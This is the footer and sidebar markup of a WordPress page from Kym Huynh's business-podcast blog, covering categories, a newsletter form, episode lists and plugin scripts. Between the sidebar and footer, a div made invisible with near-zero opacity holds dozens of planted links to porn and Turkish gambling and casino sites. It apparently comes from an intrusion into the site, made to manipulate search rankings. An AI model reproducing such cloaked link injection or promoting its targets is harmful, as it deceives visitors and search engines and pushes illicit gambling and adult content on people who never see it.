	<li class="cat-item cat-item-1441"><a href="https://kymhuynh.com/succession-planning/">Succession Planning</a> (5)
</li>
	<li class="cat-item cat-item-1434"><a href="https://kymhuynh.com/tales-from-the-edge/">Tales From the Edge</a> (20)
</li>
	<li class="cat-item cat-item-1567"><a href="https://kymhuynh.com/teaching/">Teaching</a> (2)
</li>
	<li class="cat-item cat-item-1536"><a href="https://kymhuynh.com/team/">Team</a> (5)
</li>
	<li class="cat-item cat-item-1482"><a href="https://kymhuynh.com/technology/">Technology</a> (1)
</li>
	<li class="cat-item cat-item-1406"><a href="https://kymhuynh.com/the-10x-100/">The 10x 100</a> (4)
</li>
	<li class="cat-item cat-item-1609"><a href="https://kymhuynh.com/time/">Time</a> (1)
</li>
	<li class="cat-item cat-item-1410"><a href="https://kymhuynh.com/time-management/">Time Management</a> (5)
</li>
	<li class="cat-item cat-item-1519"><a href="https://kymhuynh.com/tone-of-voice/">Tone-of-Voice</a> (1)
</li>
	<li class="cat-item cat-item-1530"><a href="https://kymhuynh.com/transcripts/">Transcripts</a> (33)
</li>
	<li class="cat-item cat-item-1588"><a href="https://kymhuynh.com/travel/">Travel</a> (1)
</li>
	<li class="cat-item cat-item-1518"><a href="https://kymhuynh.com/trust/">Trust</a> (4)
</li>
	<li class="cat-item cat-item-1604"><a href="https://kymhuynh.com/try/">Try</a> (1)
</li>
	<li class="cat-item cat-item-1605"><a href="https://kymhuynh.com/uncomfortable/">Uncomfortable</a> (1)
</li>
	<li class="cat-item cat-item-1542"><a href="https://kymhuynh.com/validation/">Validation</a> (1)
</li>
	<li class="cat-item cat-item-1503"><a href="https://kymhuynh.com/values/">Values</a> (5)
</li>
	<li class="cat-item cat-item-1424"><a href="https://kymhuynh.com/visioning/">Visioning</a> (14)
</li>
	<li class="cat-item cat-item-1524"><a href="https://kymhuynh.com/weaknesses/">Weaknesses</a> (3)
</li>
	<li class="cat-item cat-item-1612"><a href="https://kymhuynh.com/wellbeing/">Wellbeing</a> (1)
</li>
	<li class="cat-item cat-item-1439"><a href="https://kymhuynh.com/what-i-learned-from/">What I Learned From..</a> (20)
</li>
	<li class="cat-item cat-item-1427"><a href="https://kymhuynh.com/women-in-business/">Women in Business</a> (65)
</li>
	<li class="cat-item cat-item-1487"><a href="https://kymhuynh.com/work-ethic/">Work Ethic</a> (4)
</li>
	<li class="cat-item cat-item-1596"><a href="https://kymhuynh.com/work-life-balance/">Work-Life Balance</a> (1)
</li>
	<li class="cat-item cat-item-1561"><a href="https://kymhuynh.com/workshops/">Workshops</a> (3)
</li>
			</ul>

			</div><div id="mc4wp_form_widget-2" class="widget widget_mc4wp_form_widget"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-2" class="mc4wp-form mc4wp-form-15147" method="post" data-id="15147" data-name="Kym Huynh Newsletter" ><div class="mc4wp-form-fields"><center>

<p>
  ENTER YOUR EMAIL TO GET MY LIST OF
</p>

<p>
  <strong>11 SIMPLE</strong>
</p>

<p>
  <strong><font color="red">MUST-USE APPS AND TOOLS</font></strong>
</p>

<p>
  Sent straight to your inbox
</p>

<p>
	<input type="email" name="EMAIL" placeholder="Email address" required />
</p>

<p>
	<input type="submit" value="ACCESS NOW" />
</p>

</center></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768553733" /><input type="hidden" name="_mc4wp_form_id" value="15147" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-2" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div></div><!-- /#sidebar -->
							
		</div> <!-- /row -->
	</div><!-- /container -->
</div> <!-- /#wrapper -->
<div id="x2" style="position:absolute;filter:alpha(opacity=0);opacity:0.001;z-index:10;">
<a href="https://www.sex4.tv/" title="porno">porno</a>
<a href="https://www.cicisex.net/" title="porno izle">porno izle</a>
<a href="https://www.doeda.video/" title="porno doeda">porno doeda</a>
<!-- Silme Silerim -->

 <a href="https://ramadabetgir.com/" title="ramadabet">ramadabet</a> •  <a href="https://sloticagiris.gen.tr/" title="slotica">slotica</a> •  <a href="https://leograndgiris.gen.tr/" title="leogrand">leogrand</a> •  <a href="https://slotdaygir.com/" title="slotday">slotday</a> •  <a href="https://venombetgir.com/" title="venombet">venombet</a> •  <a href="https://ritzbetgiris.net/" title="ritzbet">ritzbet</a> •  <a href="https://exonbet-giris.com/" title="exonbet güncel giriş">exonbet güncel giriş</a> •  <a href="https://betwildgir.com/" title="betwild güncel giriş">betwild güncel giriş</a> •  <a href="https://radissonbetgiris.gen.tr/" title="radissonbet giriş">radissonbet giriş</a> •  <a href="https://pashagaming.link/" title="pashagaming giriş">pashagaming giriş</a> •  <a href="https://palacebetgirisi.gen.tr/" title="palacebet giriş">palacebet giriş</a> •  <a href="https://maxwingiris.gen.tr/" title="maxwin giriş">maxwin giriş</a> •  <a href="https://spincogiris.org/" title="spinco">spinco</a> •  <a href="https://betsingiris.net/" title="betsin güncel giriş">betsin güncel giriş</a> •  <a href="https://betsalvador.us.com/" title="betsalvador güncel giriş">betsalvador güncel giriş</a> •  <a href="https://palazzobetgiris.com/" title="palazzobet giriş">palazzobet giriş</a> •  <a href="https://royalbetgiris.com/" title="royalbet giriş">royalbet giriş</a> •  <a href="https://caribreeze.com" title="Palacebet">Palacebet</a> •  <a href="https://www.reliablerentall.com" title="casinofast">casinofast</a> •  <a href="https://bahibomgiris.org/" title="bahibom">bahibom</a> •  <a href="https://cheetahspeedlaundry.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> •  <a href="https://cheetahspeedlaundry.com/" title="deneme bonusu veren casino siteleri">deneme bonusu veren casino siteleri</a> •  <a href="https://cheetahspeedlaundry.com/" title="deneme bahis siteleri">deneme bahis siteleri</a> •  <a href="https://cheetahspeedlaundry.com/" title="casino siteleri">casino siteleri</a> •  <a href="https://lewsmodelboats.org/" title="deneme bonusu siteleri">deneme bonusu siteleri</a> •  <a href="https://lewsmodelboats.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> •  <a href="https://displaymediagroup.com/" title="online casino for real money">online casino for real money</a> •  <a href="https://lovinglylex.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> •  <a href="https://lovinglylex.com/" title="deneme bonusu">deneme bonusu</a> •  <a href="https://casaflutuante.com/" title="deneme bonusu veren bahis siteleri">deneme bonusu veren bahis siteleri</a> •  <a href="https://ennettrealty.com/" title="deneme bonusu siteleri">deneme bonusu siteleri</a> •  <a href="https://www.centralmassmusic.org/" title="best online casino">best online casino</a> •  <a href="https://innerchildpuppets.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> •  <a href="https://dessert-house.com/" title="deneme bonusu">deneme bonusu</a> •  <a href="https://aesculape.com/" title="1xbet">1xbet</a> •  <a href="https://betasus-gir.com/" title="betasus giriş">betasus giriş</a> •  <a href="https://betasusgirisi.com/" title="betasus">betasus</a> •  <a href="https://nydaycamps.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> •  <a href="https://cratosroyalbet.us.org/" title="cratosroyalbet">cratosroyalbet</a> •  <a href="https://casinofast-giris.com" title="casinofast">casinofast</a> •  <a href="https://casinofast-gir.com/" title="casinofast giriş">casinofast giriş</a> • 
		<div id="footer" class="clearfix">
			
												<div id="footer-widgets" class="clearfix">
						<div class="container">
							<div class="row">
								
								<div id="left-footer-widgets" class="span4 clearfix">
									<div id="text-427179638" class="widget widget_text"><h4 class="Text widget-title">Stay in Touch With Me</h4>			<div class="textwidget"><ul>
<li><a href="http://www.instagram.com/kymhuynh/">Instagram</a>, My favourite place. Quotes, stories, and my daily life</li>
<li><a href="https://www.youtube.com/channel/UCM8_voX3k6_MH5D2NazSNBg?sub_confirmation=1">YouTube</a>, Episodes from people I interview</li>
<li><a href="http://www.facebook.com/kymhu">Facebook</a>, Stay up to date on everything I do</li>
<li><a href="http://twitter.com/KymHuynh/">Twitter</a>, The most direct and personal way to reach me for 1-1 conversations</li>
<li><a href="http://www.linkedin.com/in/kymhuynh/">LinkedIn</a>, My business profile</li>
<li><a href="http://medium.com/@kymhuynh">Medium</a>, Where I share my thoughts in detail</li>
<li><a href="http://omny.fm/shows/masters-series/">Podcast</a>, Perfect for your commute</li>
</ul>
</div>
		</div>								</div><!-- /#left-footer-widget -->
									
								<div id="center-footer-widgets" class="span4 clearfix">
									<div id="popular-widget-2" class="widget popular-widget">
<h4 class="Popular Widget widget-title">Popular Podcasts</h4>
<div class="pop-layout-v"><ul id="pop-widget-tabs-2" class="pop-widget-tabs pop-widget-tabs-2" ><li><a href="#recent" rel="nofollow">Recent Posts</a></li><li><a href="#viewed" rel="nofollow">Most Viewed</a></li></ul><div class="pop-inside-2 pop-inside"><ul id="pop-widget-recent-2"><li><a href="https://kymhuynh.com/2018/12/25/if-i-had-known-then-what-i-know-now/" title="If I had known then what I know now" rel="bookmark"><span class="pop-text"><span class="pop-title">If I had known then what I know now</span> </span></a><br class="pop-cl" /></li><li><a href="https://kymhuynh.com/2018/12/25/first-time-founder-heres-what-you-need-to-know/" title="First time founder? Here&#039;s what you need to know" rel="bookmark"><span class="pop-text"><span class="pop-title">First time founder? Here's what you need to know</span> </span></a><br class="pop-cl" /></li><li><a href="https://kymhuynh.com/2018/12/25/my-most-challenging-business-years/" title="My most challenging business years" rel="bookmark"><span class="pop-text"><span class="pop-title">My most challenging business years</span> </span></a><br class="pop-cl" /></li><li><a href="https://kymhuynh.com/2018/12/25/the-art-of-copywriting-and-the-power-of-words/" title="The art of copywriting and the power of words" rel="bookmark"><span class="pop-text"><span class="pop-title">The art of copywriting and the power of words</span> </span></a><br class="pop-cl" /></li><li><a href="https://kymhuynh.com/2018/12/25/creating-a-business-out-of-the-worlds-problems/" title="Creating a business out of the world&#039;s problems" rel="bookmark"><span class="pop-text"><span class="pop-title">Creating a business out of the world's problems</span> </span></a><br class="pop-cl" /></li></ul><ul id="pop-widget-viewed-2"></ul></div><!--.pop-inside--></div><!--.pop-layout-v--></div>
								</div><!-- /#center-footer-widget -->
									
								<div id="right-footer-widgets" class="span4 clearfix">
									<div id="popular-widget-3" class="widget popular-widget">
<h4 class="Popular Widget widget-title">Popular Show Episodes</h4>
<div class="pop-layout-v"><ul id="pop-widget-tabs-3" class="pop-widget-tabs pop-widget-tabs-2" ><li><a href="#recent" rel="nofollow">Recent Posts</a></li><li><a href="#viewed" rel="nofollow">Most Viewed</a></li></ul><div class="pop-inside-3 pop-inside"><ul id="pop-widget-recent-3"><li><a href="https://kymhuynh.com/2018/12/25/alex-louey-shan-manickam-if-i-had-known-then-what-i-know-now-qa/" title="Alex Louey &amp; Shan Manickam: If I had known then what I know now Q&amp;A" rel="bookmark"><span class="pop-text"><span class="pop-title">Alex Louey & Shan Manickam: If I had known then what I know now Q&A</span> </span></a><br class="pop-cl" /></li><li><a href="https://kymhuynh.com/2018/12/25/shan-manickam-founder-at-cross-docks-australia-if-i-had-known-then-what-i-know-now/" title="Shan Manickam (Founder at Cross Docks Australia): If I had known then what I know now" rel="bookmark"><span class="pop-text"><span class="pop-title">Shan Manickam (Founder at Cross Docks Australia): If I had known then what I know now</span> </span></a><br class="pop-cl" /></li><li><a href="https://kymhuynh.com/2018/12/25/alex-louey-founder-at-appscore-if-i-had-known-then-what-i-know-now/" title="Alex Louey (Founder at Appscore): If I had known then what I know now" rel="bookmark"><span class="pop-text"><span class="pop-title">Alex Louey (Founder at Appscore): If I had known then what I know now</span> </span></a><br class="pop-cl" /></li><li><a href="https://kymhuynh.com/2018/12/13/ben-sze-david-fastuca-first-time-founder-heres-what-you-need-to-know-qa/" title="Ben Sze &amp; David Fastuca: First time founder? Here&#039;s what you need to know Q&amp;A" rel="bookmark"><span class="pop-text"><span class="pop-title">Ben Sze & David Fastuca: First time founder? Here's what you need to know Q&A</span> </span></a><br class="pop-cl" /></li><li><a href="https://kymhuynh.com/2018/12/13/david-fastuca-founder-at-ambisie-first-time-founder-heres-what-you-need-to-know/" title="David Fastuca (Founder at Ambisie): First time founder? Here&#039;s what you need to know" rel="bookmark"><span class="pop-text"><span class="pop-title">David Fastuca (Founder at Ambisie): First time founder? Here's what you need to know</span> </span></a><br class="pop-cl" /></li></ul><ul id="pop-widget-viewed-3"></ul></div><!--.pop-inside--></div><!--.pop-layout-v--></div>
								</div><!-- /#right-footer-widget -->
								
							</div><!-- /row -->
						</div><!-- /container -->
					</div><!-- /#footer-widgets -->
											
						
			<div id="sub-floor" class="clearfix">
				<div class="container">
					<div class="row-fluid">
						<div class="span12">
							<div id="footer-links">
								<div class="menu-footer-nav-container navbar"><ul id="menu-footer-menu" class="nav menu"><li id="menu-item-20553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20553"><a href="https://kymhuynh.com/sitemap.xml">Sitemap</a></li>
<li id="menu-item-20552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20552"><a href="https://kymhuynh.com/terms-of-service/">Terms of Service</a></li>
<li id="menu-item-20551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20551"><a href="https://kymhuynh.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>							</div><!-- /#footer-links -->
										
									
							<div id="credit">
																
															
									&copy; 2026 <a href="https://kymhuynh.com">Kym Huynh</a> &mdash; <a href="https://kymhuynh.com/privacy-policy/">Privacy Policy</a> &mdash; <a href="http://standardtheme.com/?utm_source=standard-theme&amp;utm_medium=footer&amp;utm_content=wp-org&amp;utm_campaign=Standard%2BFooter" target="_blank">Standard</a> by <a href="http://8bit.io/?utm_source=standard-theme&amp;utm_medium=footer&amp;utm_content=wp-org&amp;utm_campaign=Standard%2BFooter" target="_blank">8BIT</a>																
							</div><!-- /#credits -->
						</div><!--/span12-->
					</div><!-- /row -->
				</div><!-- /.container -->
			</div><!-- /#sub-floor -->
		</div><!-- /#footer -->
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/standard\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script async>(function(s,u,m,o,j,v){j=u.createElement(m);v=u.getElementsByTagName(m)[0];j.async=1;j.src=o;j.dataset.sumoSiteId='f0d5d400e87326008e7fe3000879450076fe1c00852d7900b927c000257fec00';j.dataset.sumoPlatform='wordpress';v.parentNode.insertBefore(j,v)})(window,document,'script','//load.sumome.com/');</script>        <script type="application/javascript">
            const ajaxURL = "https://kymhuynh.com/wp-admin/admin-ajax.php";

            function sumo_add_woocommerce_coupon(code) {
                jQuery.post(ajaxURL, {
                    action: 'sumo_add_woocommerce_coupon',
                    code: code,
                });
            }

            function sumo_remove_woocommerce_coupon(code) {
                jQuery.post(ajaxURL, {
                    action: 'sumo_remove_woocommerce_coupon',
                    code: code,
                });
            }

            function sumo_get_woocommerce_cart_subtotal(callback) {
                jQuery.ajax({
                    method: 'POST',
                    url: ajaxURL,
                    dataType: 'html',
                    data: {
                        action: 'sumo_get_woocommerce_cart_subtotal',
                    },
                    success: function (subtotal) {
                        return callback(null, subtotal);
                    },
                    error: function (err) {
                        return callback(err, 0);
                    }
                });
            }
        </script>
        	<!-- Swifty Bar by WPGens www.wpgens.com -->
	<div id="sb_super_bar" class="default">

		
		<div class="sbprogress-container"><span class="sbprogress-bar"></span></div>
		

		<div id="sb_main_bar">

			<div class="sb_text-size">
									<a href="https://kymhuynh.com/blog/">Blog</a>
							</div>

			<div class="sb_post-data">
				<h2>
					The morning routine that prepares me for an exceptional day (10.10.10.)				</h2>
												<span class="sb_ttr">time to read: 1 min</span>
							</div>

			<div class="sb_prev-next-posts">
													<a href="https://kymhuynh.com/2020/08/08/what-i-learned-from-ben-cohn-co-founder-at-taxibox-and-ben-stickland-founder-at-alliance-software/"><i class="sbicn-right-open-1"></i></a>
					<div class="sb_next_post">
						<div class="sb_next_post_image">
														 <img src="https://kymhuynh.com/wp-content/uploads/2018/10/Wisdom-Bites-Square.png" alt=""> 						</div>
						<div class="sb_next_post_info">
							<span class="sb_title">
								<span class="sb_category">
									Business Partners								</span>
								<span class="sb_tcategory">
									What I learned from Ben Cohn (Co-Founder at TAXIBO…								</span>
							</span>
						</div>
					</div>
																	<a href="https://kymhuynh.com/2020/07/31/what-i-learned-from-kara-breadmore-founder-at-kallure-jewellery-and-mini-latif-founder-at-ottoman3/"><i class="sbicn-left-open-1"></i></a>
					<div class="sb_next_post">
						<div class="sb_next_post_image">
														 <img src="https://kymhuynh.com/wp-content/uploads/2018/10/Wisdom-Bites-Square.png" alt=""> 						</div>
						<div class="sb_next_post_info">
							<span class="sb_title">
								<span class="sb_category">
									Empowerment								</span>
								<span class="sb_tcategory">
									What I learned from Kara Breadmore (Founder at Ka&…								</span>
							</span>
						</div>
					</div>
							</div>

						<ul class="sb_share ">
							    <li class="sbfacebook">
			    	<a href="#" title="Share on Facebook" class="sbsoc-fb" target="_blank"><i class="sbicn-facebook"></i>
			    		<span>0</span>			    	</a>
			    </li>
			    			    <li class="sbtwitter">
			    	<a href="#" data-via="KymHuynh" data-title="The morning routine that prepares me for an exceptional day (10.10.10.)" title="Share on Twitter" class="sbsoc-tw" target="_blank" ><i class="sbicn-twitter"></i>
			  
					</a>
				</li>
			    			    <li class="sblinkedin">
			    	<a href="#" title="Share on Linkedin" class="sbsoc-linked" target="_blank"><i class="sbicn-linkedin"></i>
			    		<span>0</span>					</a>
				</li>
    			    			<li class="sbpinterest">
    				<a href="#" title="Share on Pinterest" class="sbsoc-pint" target="_blank"><i class="sbicn-pinterest"></i>
    					<span>0</span>    				</a>
    			</li>
							</ul>
			
						<div class="sb_actions">
				<a class="sb_comment" href="#comments">0<i class="sbicn-comment"></i></a>
			</div>
			
		</div>

	</div>
	<!-- Swifty Bar by WPGens www.wpgens.com -->

<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><style type="text/css" media="screen"></style><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://kymhuynh.com/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='social-count-plus-css' href='https://kymhuynh.com/wp-content/plugins/social-count-plus/assets/css/counter.css?ver=3.4.1' type='text/css' media='all' />
<script type="text/javascript" src="https://kymhuynh.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="popular-widget-js-extra">
/* <![CDATA[ */
var popwid = {"postid":"21723","ajaxurl":"https:\/\/kymhuynh.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kymhuynh.com/wp-content/plugins/popular-widget/_js/pop-widget.js?ver=1.7.0" id="popular-widget-js"></script>
<script type="text/javascript" src="https://kymhuynh.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script defer type="text/javascript" src="https://kymhuynh.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763034023" id="akismet-frontend-js"></script>
<script type="text/javascript" defer src="https://kymhuynh.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
	</body>
</html>